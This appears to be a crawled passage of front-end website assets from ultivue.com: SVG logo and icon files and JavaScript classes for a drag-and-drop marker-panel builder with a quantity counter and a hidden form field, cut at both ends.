    init_select() {
        const select = this.settings.select();
        select.classList.remove(this.settings.hide_class);
    }
    hide_select() {
        const select = this.settings.select();
        select.classList.add(this.settings.hide_class);
    }
    init_section() {
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
        this.settings.deleted_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        marker.remove();
        const delete_btn = marker.querySelector('.constructor__mobile__marker-btn--delete');
        marker.style.order = marker.dataset.initialOrder;
        marker.classList.remove(this.settings.clicked_class);
        delete_btn.classList.add(this.settings.hide_class);
        this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        // new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]`);
        const delete_btn = marker_el.querySelector('.constructor__mobile__marker-btn--delete');

        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_refresh_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]:not(.constructor__mobile__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__mobile__marker-btn--refresh');
        const arrow = marker_el.querySelector('.constructor__mobile__marker-arrow');

        refresh_btn.classList.remove(this.settings.hide_class);
        arrow.classList.add(this.settings.hide_class);
    }
    set_marker_arrow_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]:not(.constructor__mobile__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__mobile__marker-btn--refresh');
        const arrow = marker_el.querySelector('.constructor__mobile__marker-arrow');

        refresh_btn.classList.add(this.settings.hide_class);
        arrow.classList.remove(this.settings.hide_class);
    }
    set_deleted_text_visibility() {
        const wrapper = this.settings.deleted_markers_wrap;
        const text = this.settings.markers_deleted_text();

        if (wrapper.children.length === 1) {
            text.classList.remove(this.settings.hide_class);
        } else {
            text.classList.add(this.settings.hide_class);
        }
    }
    save_price() {
        const price_counter = this.settings.price_counter();
        const btn_minus = price_counter.querySelector('.price__counter-minus');
        const btn_plus = price_counter.querySelector('.price__counter-plus');
        const input_number = price_counter.querySelector('input[type="number"]');
        const input_price = price_counter.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));

        let counter = 3;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 3) ? 3 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
            let count = this.value;
            if (!count || count < 3) {
                count = 3;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            let count = this.value;
            if (!count || count < 3) {
                let count = 3;
                this.value = count;
                recalc_price_num(count);
            }
        });

        function recalc_price_num(counter) {
            const final_num = price_num_val * counter;
            price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            hidden_input.value += marker.dataset.name + (idx + 1 == markers_length ? '' : ', ')
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    init_modal() {
        if (this.is_init_mini_modal) {
            const main = document.querySelector('.main');
            const header = document.querySelector('.header');
            const footer = document.querySelector('.footer');
            
            this.settings.modal.classList.remove(this.settings.hide_class);
            this.settings.modal.classList.add(this.settings.active_class);
            main.classList.add('blurred');
            header.classList.add('blurred');
            footer.classList.add('blurred');
        }
    }
    hide_modal() {
        const _this = this;
        const main = document.querySelector('.main');
        const header = document.querySelector('.header');
        const footer = document.querySelector('.footer');

        this.settings.modal_btn.addEventListener('click', function (e) {
            _this.settings.modal.classList.add(_this.settings.hide_class);
            main.classList.remove('blurred');
            header.classList.remove('blurred');
            footer.classList.remove('blurred');
        });

        // document.addEventListener("click", (event) => {
        //     const is_click_inside = _this.settings.modal.contains(event.target);

        //     if (!is_click_inside && _this.settings.modal.classList.contains(_this.settings.active_class)) {
        //         _this.settings.modal.classList.add(_this.settings.hide_class);
        //         main.classList.remove('blurred');
        //         header.classList.remove('blurred');
        //         footer.classList.remove('blurred');;
        //     }
        // });
    }
}

document.addEventListener('DOMContentLoaded', function (e) {
     
    var elements =  document.getElementsByClassName('constructor-v1');
    if (elements.length>0){
        if (window_width > 767) {
            const create_new_panel = new createNewPanel();
        } else {
            const create_new_panel_mobile = new createNewPanelMobile();
        }
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2025/01/Ultivue_by-Vizgen_vertical.svg
body_size: 2082
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 407.1 507.7">
  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142)  -->
  <defs>
    <style>
      .st0 {
        fill: #010101;
      }

      .st1, .st2 {
        fill: #231f20;
      }

      .st2 {
        stroke: #231f20;
        stroke-miterlimit: 10;
      }
    </style>
  </defs>
  <g>
    <g>
      <path class="st1" d="M88.4,428.3v-86.4h13v86.4h-13Z"/>
      <path class="st1" d="M129.1,377.3v19.7c0,10,8.2,18.1,18.2,18.2v13c-17.1,0-31.1-13.9-31.1-31.1v-55.2h13v24.1h18.1v11.4h-18.1Z"/>
    </g>
    <path class="st1" d="M159.3,428.1v-62.2h13v62.1h-13Z"/>
    <path class="st1" d="M206.8,428.1l-26-62.3h14.1l16.8,40.2,16.8-40.2h14.1l-26,62.3h-9.8Z"/>
    <path class="st1" d="M377.9,411.3c-5.3,10.3-15.8,16.8-27.3,16.8-17,0-30.7-13.9-30.8-31.1,0-17.1,13.8-31.1,30.8-31.1,17,0,30.7,13.9,30.8,31.1,0,2.2-.2,4.3-.7,6.4h-46.8c.9,2.4,2.3,4.6,4.1,6.4,6.4,6.5,16.6,7.2,23.7,1.4h16.3ZM333.8,390.5h33.5c-.9-2.4-2.3-4.6-4.1-6.4-3.4-3.5-7.9-5.3-12.7-5.3s-9.3,2-12.7,5.3c-1.8,1.8-3.1,3.9-4.1,6.4h0Z"/>
    <path class="st1" d="M300.9,365.8v28.3c0,11.6-8.6,21.1-19.1,21.1s-19.1-9.4-19.1-21.1v-28.3h-11.7v29.1h0c.4,18.5,14,33.4,30.8,33.4s30.6-15,30.8-33.7h0v-28.8h-11.7,0Z"/>
    <rect class="st1" x="159.3" y="341.9" width="13" height="13"/>
    <path class="st1" d="M59.8,341.7v50.1c0,12.4-10.2,22.6-22.9,22.6s-22.9-10.1-22.9-22.6v-50.1H0v50.1h0c0,20.1,16.5,36.3,36.9,36.3s36.8-16.3,36.9-36.3h0v-50.1h-14Z"/>
    <g>
      <path class="st2" d="M396.8,352c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8,9.8-4.4,9.8-9.8-4.4-9.8-9.8-9.8ZM396.8,370.8c-5,0-9-4-9-9s4-9,9-9,9,4,9,9-4,9-9,9Z"/>
      <path class="st2" d="M400.5,359.8c0-1.8-1.3-3-3.1-3h-4v9.9h1.3v-3.9h2l2.5,3.9h1.4l-2.7-4c1.3-.2,2.6-1.1,2.6-2.9h0ZM394.7,361.7v-3.8h2.6c1.2,0,2,.8,2,1.9s-.8,1.9-2,1.9c0,0-2.6,0-2.6,0Z"/>
    </g>
  </g>
  <g>
    <path class="st0" d="M53.5,453.9h3.1v17.4h0c.5-.8,1.1-1.4,1.8-1.9s1.5-1,2.2-1.3c.8-.3,1.5-.6,2.4-.8.8-.1,1.6-.2,2.3-.2,1.7,0,3.3.3,4.8.9,1.5.6,2.7,1.4,3.8,2.4s1.9,2.3,2.4,3.7c.6,1.5.9,3,.9,4.7s-.3,3.3-.9,4.7c-.6,1.5-1.4,2.6-2.4,3.7s-2.3,1.9-3.8,2.4-3.1.9-4.8.9-1.5,0-2.3-.2c-.8-.1-1.6-.4-2.4-.8-.8-.3-1.5-.8-2.2-1.3-.7-.6-1.3-1.2-1.8-1.9h0v3.7h-3.1v-36ZM73.8,478.8c0-1.3-.2-2.4-.6-3.5-.4-1-1-2-1.7-2.8s-1.6-1.4-2.6-1.9-2.2-.7-3.5-.7-2.5.2-3.5.7c-1.1.5-2,1.1-2.8,1.9-.8.8-1.4,1.7-1.9,2.8-.4,1.1-.7,2.2-.7,3.5s.2,2.4.7,3.5c.4,1.1,1,2,1.9,2.8.8.8,1.7,1.4,2.8,1.9s2.3.7,3.5.7,2.4-.2,3.5-.7,1.9-1.1,2.6-1.9c.7-.8,1.3-1.7,1.7-2.8.4-1,.6-2.2.6-3.5Z"/>
    <path class="st0" d="M90.8,486.1l6.8-18.4h3.8l-11.1,28.1c-.7,1.7-1.5,3.1-2.6,4.1s-2.5,1.5-4.5,1.5-1,0-1.5,0-1-.1-1.5-.3l.3-3.1c.7.3,1.5.6,2.4.6s1.9-.3,2.6-1c.6-.7,1.2-1.7,1.7-2.9l1.6-4.3-9.1-22.5h4l7,18.4h0Z"/>
    <path class="st0" d="M135.9,489.9h-5.5l-14.1-34.7h5.8l11.1,29.2h.1l11.1-29.2h5.6l-14.1,34.7h0Z"/>
    <path class="st0" d="M163.5,442c0,1-.3,1.9-1.1,2.6s-1.5,1-2.4,1-1.7-.3-2.4-1c-.8-.7-1.1-1.5-1.1-2.6s.3-1.9,1.1-2.6,1.5-1,2.4-1,1.7.3,2.4,1c.8.7,1.1,1.5,1.1,2.6ZM162.3,489.9h-4.9v-34.7h4.9v34.7Z"/>
    <path class="st0" d="M197.8,458.8l-20.3,26.6h21v4.5h-28.1v-3.5l20.3-26.6h-19.3v-4.5h26.4v3.5Z"/>
    <path class="st0" d="M208.3,496.9c1.5,1.9,3.3,3.5,5.6,4.7s4.9,1.7,7.7,1.7,4.6-.3,6.3-1c1.7-.7,3.1-1.7,4.2-2.9s1.8-2.6,2.3-4.3c.5-1.7.7-3.4.7-5.3v-6.2h-.1c-1.6,2.4-3.5,4-5.8,5s-4.7,1.5-7.2,1.5-4.9-.4-7.1-1.3c-2.2-.9-4.1-2.1-5.7-3.7-1.6-1.5-2.9-3.4-3.8-5.6s-1.4-4.5-1.4-7,.4-4.9,1.3-7,2.1-4.1,3.7-5.7c1.5-1.6,3.4-2.9,5.6-3.8s4.5-1.4,7.1-1.4,2.2,0,3.3.3c1.2.2,2.3.6,3.5,1s2.3,1.2,3.4,2,2.2,1.9,3.2,3.3h.1v-5.8h4.9v34.4c0,1.9-.2,3.9-.7,6-.5,2.2-1.4,4.1-2.7,5.8-1.4,1.8-3.3,3.3-5.6,4.5-2.4,1.2-5.6,1.8-9.5,1.8s-6.5-.6-9.3-1.7c-2.7-1.1-5.1-2.9-7.4-5.3l3.6-3.8h0ZM209.2,472.2c0,1.8.3,3.5,1,5.1.7,1.6,1.6,3,2.7,4.2,1.2,1.2,2.5,2.2,4.1,2.9,1.5.7,3.3,1,5.1,1s3.5-.3,5.1-1,3-1.5,4.2-2.7c1.3-1.2,2.2-2.6,2.9-4.2s1-3.5.9-5.5c0-1.8-.3-3.5-.9-5.1-.6-1.6-1.5-3-2.6-4.2-1.1-1.2-2.5-2.2-4.2-2.9-1.6-.7-3.5-1-5.5-1s-3.5.3-5.1,1c-1.5.7-2.9,1.7-4.1,2.9-1.2,1.2-2.1,2.6-2.7,4.2-.7,1.6-1,3.3-1,5.1h0Z"/>
    <path class="st0" d="M254.3,473.9c.1,1.7.6,3.3,1.3,4.9s1.6,2.9,2.7,4c1.1,1.1,2.4,2,3.9,2.6,1.5.6,3.1,1,4.8,1,2.6,0,4.9-.6,6.7-1.8,1.9-1.2,3.3-2.6,4.3-4.2l3.8,3.1c-2.1,2.6-4.4,4.5-6.8,5.6-2.5,1.1-5.1,1.7-8,1.7s-4.9-.5-7.2-1.4-4.1-2.2-5.6-3.8c-1.6-1.6-2.9-3.5-3.8-5.8-.9-2.2-1.4-4.7-1.4-7.2s.4-5,1.3-7.2c.9-2.2,2.1-4.2,3.7-5.8s3.4-2.9,5.6-3.8c2.1-.9,4.4-1.4,6.9-1.4s4.9.5,7,1.4,3.8,2.2,5.2,3.8c1.4,1.5,2.5,3.4,3.2,5.5.8,2.1,1.1,4.3,1.1,6.7v2.2h-28.9.1ZM277.8,469.9c0-3.3-1-6-3-8-1.9-2-4.7-3.1-8.3-3.1s-3.1.3-4.6.9c-1.5.6-2.8,1.5-3.9,2.5s-2,2.2-2.6,3.5c-.7,1.3-1,2.7-1,4.2h23.4Z"/>
    <path class="st0" d="M296.7,455.3c0,.9.1,1.9.2,2.8v2.8h.1c.6-.9,1.3-1.8,2.1-2.6.8-.8,1.8-1.5,2.8-2,1-.6,2.2-1,3.3-1.3,1.2-.3,2.3-.5,3.4-.5,4.5,0,7.7,1.2,9.9,3.5,2.1,2.4,3.2,5.7,3.2,10v22h-4.9v-19.2c0-3.8-.7-6.8-2-8.8s-3.8-3.1-7.4-3.1-.9,0-2.1.3c-1.1.2-2.4.8-3.6,1.6-1.3.9-2.4,2.2-3.3,4-1,1.8-1.5,4.2-1.5,7.4v17.7h-4.9v-27c0-.9,0-2.1-.1-3.5,0-1.5-.1-2.8-.3-4.1h5.1Z"/>
  </g>
  <path class="st1" d="M216.8,253.1c-69.6,18-90.5-27.9-90.5-59.2v-100.8c0-26.6-21.1-48.3-47.1-48.3h-17.1v174.7c5.9,50.4,47.7,89.5,98.4,89.5h2.4c29.7,0,53.9-22.8,57.4-52.3h0c50.9-2.2,91.7-57.6,92.5-126.1h0V0h-52.2c-25.1.3-43.9,32.6-44,59.2v193.9"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2024/09/quote-left.svg
body_size: 359
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 179.2 112.5">
  <defs>
    <style>
      .cls-1 {
        fill: #bcbec0;
      }

      .cls-1, .cls-2 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <rect class="cls-2" x="0" y="0" width="179.2" height="112.5" transform="translate(179.2 112.5) rotate(180)"/>
  <g>
    <g id="Z9weOF">
      <g>
        <path class="cls-2" d="M136.4,42.3c2.6-10.5,9.4-16.9,19.2-19.9,3.6-1.1,4.1-2.9,3.5-6.1-1.5-8-1.4-8.1-9.7-6.5-24.6,4.8-46.6,22.8-49.4,51.1-1.9,19.7,8.4,40.7,31.7,42.6,13,1,25.8-6.4,31-18.6,5.2-12.2,2.1-26.1-7.9-34.8-5.2-4.6-11.4-6.8-18.5-7.8Z"/>
        <path class="cls-1" d="M136.4,42.3c7,.9,13.3,3.2,18.5,7.8,9.9,8.7,13.1,22.6,7.9,34.8-5.2,12.2-18,19.6-31,18.6-23.3-1.9-33.7-22.9-31.7-42.6,2.8-28.4,24.9-46.3,49.4-51.1,8.3-1.6,8.2-1.6,9.7,6.5.6,3.2,0,5-3.5,6.1-9.9,3-16.6,9.4-19.2,19.9Z"/>
      </g>
    </g>
    <path class="cls-1" d="M50.5,42.3c7,.9,13.3,3.2,18.5,7.8,9.9,8.7,13.1,22.6,7.9,34.8-5.2,12.2-18,19.6-31,18.6-23.3-1.9-33.7-22.9-31.7-42.6,2.8-28.4,24.9-46.3,49.4-51.1,8.3-1.6,8.2-1.6,9.7,6.5.6,3.2,0,5-3.5,6.1-9.9,3-16.6,9.4-19.2,19.9Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/themes/blank/img/icons/svg/search-clear.svg
body_size: 30
content:
<svg width="29" height="29" viewBox="0 0 29 29" xmlns="http://www.w3.org/2000/svg">
    <path d="M21.218 7.782a.76.76 0 0 0-1.075 0L14.5 13.425 8.857 7.782a.76.76 0 1 0-1.075 1.075l5.643 5.643-5.643 5.643a.76.76 0 1 0 1.075 1.075l5.643-5.643 5.643 5.643a.76.76 0 1 0 1.075-1.075L15.575 14.5l5.643-5.643a.76.76 0 0 0 0-1.075z" fill="#000" fill-rule="nonzero" stroke="#000"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/constructor-uvue.js?ver=e1960d43f6b921348e9e58dbfb78f9f3
body_size: 3212
content:
class createNewPanelV2 {
    deleted_markers_count = 0;
    curr_markers_count = 0;
    // is_init_mini_modal = true;
    settings = {
        section: document.querySelector('.constructor'),
        constructor_body: document.querySelector('.constructor__body'),
        new_markers_wrap: document.querySelector('.constructor__markers--new'),
        new_markers_ghost: () => this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--ghost'),
        curr_markers_wrap: document.querySelector('.constructor__markers--curr'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__markers-text'),
        mini_modals: document.querySelectorAll('.mini__modal'),
        form: document.querySelector('.constructor__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        form_text: document.querySelector('.constructor__form-text'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        drag_no_class: 'drag-no',
        drop_no_class: 'drop-no',
        drag_over_class: 'drag-over',
        drag_start_class: 'drag-start',
        drag_finish_class: 'drag-finish',
        clicked_class: 'clicked',
        empty_class: 'empty',
        hide_class: 'hide',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            this.init_mini_modal('first');
        }
    }
    get_markers() {
        this.new_markers = this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--new:not(.drag-no)');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr:not(.drop-no)');
        this.curr_markers_ghost = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
    }
    init_section() {
        if (window_width < 1201) {
            const item = document.querySelector('.constructor__cats_navigation button');
            //console.log(items);
            item.click();
        }
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    init_mini_modal(modal_name) {
        const _this = this;
        const mini_modal = document.querySelector(`.mini__modal[data-name=${modal_name}]`);

        if (this.is_init_mini_modal) {
            mini_modal.classList.remove(_this.settings.hide_class);
        }
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.curr_markers_ghost.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.settings.new_markers_ghost().forEach((marker, idx) => {
            marker.style.order = idx;
        });
    }
    init_events() {
        const _this = this;
        let drag_src_el;

        this.curr_markers_ghost.forEach(marker => {
            marker.addEventListener('dragover', (event) => {
                if (event.preventDefault) {
                    event.preventDefault();
                }
                return false;
            });
            marker.addEventListener('drop', (event) => {
                if (event.stopPropagation) {
                    event.stopPropagation();
                }

                _this.drop_marker(drag_src_el, marker);

                return false;
            });
        });

        if (window_width > 1200) {
            this.new_markers.forEach(marker => {
                marker.setAttribute('draggable', true);

                marker.addEventListener('mousedown', () => {
                    marker.classList.add(_this.settings.clicked_class);
                });
                marker.addEventListener('mouseup', () => {
                    marker.classList.remove(_this.settings.clicked_class);
                });
                marker.addEventListener('dragstart', (event) => {
                    marker.classList.remove(_this.settings.clicked_class);
                    marker.classList.add(_this.settings.drag_start_class);

                    drag_src_el = marker;
                });
                marker.addEventListener('dragend', (event) => {
                    marker.classList.remove(_this.settings.drag_over_class);
                    marker.classList.remove(_this.settings.drag_start_class);
                });
            });
        } else {
            this.new_markers.forEach((marker, idx) => {
                marker.addEventListener('click', function (e) {
                    if (_this.curr_markers_count<8) {
                        const name = marker.dataset.name;

                        _this.set_ghost_marker_visible(marker, _this.settings.drag_start_class, _this.settings.hide_class)
                        _this.set_marker_to_curr_area(marker);
                        marker.remove();

                        _this.curr_markers_count += 1;
                        _this.update_events();

                        const curr_ghost_not_hide = _this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost:not(.hide)');
                        const new_marker = document.querySelector(`.constructor .constructor__markers--curr .constructor__marker--new[data-name="${name}"]`);
                        curr_ghost_not_hide[0].classList.add(_this.settings.hide_class);
                        curr_ghost_not_hide[0].classList.remove(_this.settings.empty_class);
                        _this.set_new_order_num_for_transfered_markers(new_marker, curr_ghost_not_hide[0]);
                        _this.set_new_visual_for_transfered_markers(_this.transfer_markers);
                    }
                });
            });
        }

        this.transfer_markers.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');
            
            delete_btn.addEventListener('click', (e) => {
                _this.refresh_new_marker(marker);
            });
        });
        this.settings.mini_modals.forEach(modal => {
            const close_btn = modal.querySelector('.mini__modal-close');

            close_btn.addEventListener('click', () => {
                modal.classList.add(_this.settings.hide_class);
            });
        });
    }
    update_events() {
        this.remove_events(this.new_markers);
        this.remove_events(this.curr_markers);
        this.remove_events(this.curr_markers_ghost);
        this.remove_events(this.transfer_markers);

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    refresh_new_marker(marker) {
        this.curr_markers_ghost[marker.style.order].classList.remove('hide');
        this.set_marker_to_new_area(marker);
        this.set_ghost_marker_unvisible(marker, this.settings.hide_class, this.settings.drag_start_class);
        this.set_initial_visual_for_marker(marker);

        this.curr_markers_count -= 1;
        this.update_events();
    }
    drop_marker(new_marker, curr_marker) {
        curr_marker.classList.add(this.settings.hide_class);
        this.set_ghost_marker_visible(new_marker, this.settings.drag_start_class, this.settings.hide_class);
        this.set_deleted_text_visibility();
        new_marker.remove();

        this.set_new_order_num_for_transfered_markers(new_marker, curr_marker);

        this.settings.curr_markers_wrap.innerHTML += new_marker.outerHTML;

        const transfer_new_marker = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
        this.set_new_visual_for_transfered_markers(transfer_new_marker);
        this.curr_markers_count += 1;
        this.update_events();
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        if (marker) {
            marker.remove();
            marker.setAttribute('draggable', true);
            marker.style.order = marker.dataset.initialOrder;
            this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
        }
    }
    set_ghost_marker_visible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_ghost_marker_unvisible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_deleted_text_visibility() {
        
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__marker-btn--refresh');
        const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

        refresh_btn.classList.add(this.settings.hide_class);
        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_new_visual_for_transfered_markers(arr) {
        arr.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');

            marker.removeAttribute('draggable');
            marker.classList.remove(this.settings.drag_start_class);
            marker.classList.add(this.settings.drag_finish_class);
            delete_btn.classList.remove(this.settings.hide_class);
        });
    }
    set_initial_visual_for_marker(marker) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
            const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

            marker_el.classList.remove(this.settings.drag_finish_class);
            delete_btn.classList.add(this.settings.hide_class);
        }
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker:not(.constructor__marker--ghost)');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            hidden_input.value += marker.dataset.name + (idx+1 == markers_length ? '' : ', ')
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    save_price() {
        const counter_el = this.settings.price_counter();
        const btn_minus = counter_el.querySelector('.price__counter-minus');
        const btn_plus = counter_el.querySelector('.price__counter-plus');
        const input_number = counter_el.querySelector('input[type="number"]');
        const input_price = counter_el.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        //let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));
        //hide price
        let price_num_val = 1;

        let counter = 1;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 1) ? 1 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                counter = 1;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            counter = this.value;
            if (!counter || counter < 1) {
                counter = 1;
                this.value = counter;
                recalc_price_num(counter);
            }
        });

        function recalc_price_num(counter) {
            //const final_num = price_num_val * counter;
            // hidden price
            //price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
}

class createNewPanelMobileV2 {
    deleted_markers_count = 0;
    is_init_mini_modal = false;
    settings = {
        section: document.querySelector('.constructor__mobile'),
        select: () => this.settings.section.querySelector('.new__markers'),
        btn_close_select: () => this.settings.section.querySelector('.new__markers__header-btn'),
        form: document.querySelector('.constructor__mobile__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        curr_markers_wrap: document.querySelector('.constructor__mobile__markers--curr'),
        new_markers_wrap: document.querySelector('.new__markers__select'),
        deleted_markers_wrap: document.querySelector('.constructor__mobile__markers--deleted'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__mobile__markers-text'),
        modal: document.querySelector('.constructor__mobile__modal'),
        modal_btn: document.querySelector('.constructor__mobile__modal-btn'),
        hide_class: 'hide',
        active_class: 'active',
        clicked_class: 'clicked',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            //this.hide_modal();
        }
    }
    get_markers() {
        const select = this.settings.select();
        this.new_markers = select.querySelectorAll('.constructor__mobile__marker--new');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--curr');
        this.deleted_markers = this.settings.deleted_markers_wrap.querySelectorAll('.constructor__mobile__marker');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--new');
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
            marker.dataset.initialOrder = idx;
        });
    }
    init_events() {
        const _this = this;
        const btn_close_select = this.settings.btn_close_select();
        let clicked_curr_marker;

        this.curr_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                _this.init_select();
                marker.classList.add(_this.settings.active_class);
                clicked_curr_marker = marker;
            });
        });
        this.new_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                clicked_curr_marker.remove();
                _this.set_marker_to_delete_area(clicked_curr_marker);
                _this.set_deleted_text_visibility();
                _this.set_new_order_num_for_transfered_markers(marker, clicked_curr_marker);
                marker.classList.add(_this.settings.clicked_class);
                _this.set_delete_btn_visible(marker);
                _this.set_marker_to_curr_area(marker);

                _this.deleted_markers_count += 1;
                _this.update_events();

                _this.hide_select();
            });

            marker.addEventListener('touchstart', function (e) {
                marker.classList.add(_this.settings.active_class);
            });
            marker.addEventListener('touchend', function (e) {
                marker.classList.remove(_this.settings.active_class);
            });
        });
        this.transfer_markers.forEach((marker, idx) => {
            marker.addEventListener('click', function (e) {
                _this.set_marker_to_new_area(marker);
                _this.set_marker_to_curr_area(_this.deleted_markers[idx]);
                //_this.set_marker_arrow_visible(_this.deleted_markers[idx]);
                _this.deleted_markers_count -= 1;
                _this.update_events();

            });
        });

        btn_close_select.addEventListener('click', function (e) {
            _this.hide_select();
        });
    }
    update_events() {
        const btn_close_select = this.settings.btn_close_select();

        this.remove_events(this.new_markers);
